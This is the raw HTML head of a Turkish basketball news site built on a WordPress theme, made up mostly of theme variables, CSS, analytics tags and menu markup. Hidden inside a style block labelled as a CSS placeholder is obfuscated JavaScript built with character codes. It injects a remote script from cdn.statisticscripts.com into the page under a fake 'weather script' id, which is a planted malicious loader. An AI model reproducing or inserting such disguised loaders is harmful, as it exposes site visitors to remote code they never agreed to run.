            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="75a6de74ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-369364 single-format-standard td-standard-pack theiaPostSlider_body almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
